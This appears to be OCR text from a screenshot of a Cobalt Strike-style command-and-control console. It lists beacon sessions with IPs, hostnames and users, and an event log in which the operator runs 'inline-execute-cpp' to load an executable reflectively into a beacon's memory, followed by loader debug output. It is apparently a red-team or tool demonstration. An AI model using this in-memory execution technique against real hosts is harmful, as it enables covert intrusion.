 external internal listener user computer note process pid arch last sleep
117.133.11.91 10.211.55.13 CDN v4le1an V4LER1AND39F 2.exe 3140 x64 3s 5 seconds (36
117.133.11.95 10.211.55.13 CDN v4le1an V4LER1AND39F 2.exe 3140 x64 3s 5 seconds (36
117.133.11.91 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 9988 x64 74h 5 seconds (36
117.133.11.87 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 10612 x64 33h 5 seconds (36
Event Log X Beacon 10.211.55.13@3140 X
[10/17 19:54:19] [+] received output:
[DBG] Api[35]: 00007FFC4840DBF0
[10/17 19:54:19] [+] received output:
[DBG] Api[36]: 00007FFC483F4610
[10/17 19:54:19] [+] received output:
[DBG] 2. Initialize hook
[10/17 19:54:19] [+] received output:
[DBG] Beacon text section: hint: 000002BF3281C670, start: 000002BF32810000, size: 31000
[10/17 19:54:19] [+] received output:
[DBG] pattern was found: JobList: 000002BF328585
[10/17 19:54:19] [+] received output:
[DBG] JobEntryV2 was created: 000002BF32A91790
[10/17 19:54:19] [+] received output:
[DBG] JobEntry was created: 0
[10/17 19:54:16] beacon> inline-execute-cpp /Users/v4ler1an/Documents/pdShare/2.exe
[10/17 19:54:18] [+] host called home, sent: 629590 bytes
[10/17 19:54:19] [+] received output:
[DBG] Arguments was parsed. (features: 30f, stdin: 000002BF32AB0E1B (1 bytes), peImage: 000002BF32AB0E20 (605544 bytes), commandLineA: 2.exe (6 bytes), jobVersion: 2)
[10/17 19:54:19] [+] received output:
[10/17 19:54:19] [+] received output:
Job 0 was added. Never use 'jobkill' for this PE image!
[10/17 19:54:19] [+] received output:
[DBG] 3. Load PE image from memory
[10/17 19:54:19] [+] received output:
[DBG] ReflectiveLoaderEx done.
[10/17 19:54:19] [+] received output:
[DBG] SEH was enabled.
[10/17 19:54:19] [+] received output:
PE image was loaded. (imageBase: 000002BF34D90000, imageSize: 9a000, entryPoint: 000002BF34D91A68)
[10/17 19:54:19] [+] received output:
[DBG] PE image 000002BF34D90000 was added to global shared data index 0.
[10/17 19:54:19] [+] received output:
[DBG] 4. Call exe entrypoint
[10/17 19:54:19] [+] received output:
[DBG] Thread of exe entry-point was created.
[10/17 19:54:19] [+] received output:
[DBG] End run pe.
[10/17 19:54:19] [+] received output:
[DBG] HookControlCreateImpl was called.
[DBG] HookControlStartImpl was called.
[DBG] RunExeEntryProc was called. (entryPoint: 000002BF34D91A68)
[10/17 19:54:24] [+] received output:
[DBG] GetStdHandle was called. (nStdHandle: -10)
[DBG] GetStdHandle was called. (nStdHandle: -11)
[DBG] GetStdHandle was called. (nStdHandle: -12)
[DBG] GetCommandLineA was called.
[DBG] GetCommandLineW was called.
[V4LER1AND39F] - x64 | v4le1an | 3140 - x64